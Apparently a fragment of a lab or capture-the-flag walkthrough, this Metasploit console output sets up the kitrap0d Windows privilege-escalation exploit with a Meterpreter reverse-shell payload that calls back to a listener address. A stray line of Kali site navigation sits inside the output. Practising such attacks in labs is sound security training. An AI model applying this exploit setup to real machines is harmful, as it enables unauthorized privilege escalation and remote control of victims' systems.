 10.10.10.5
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) >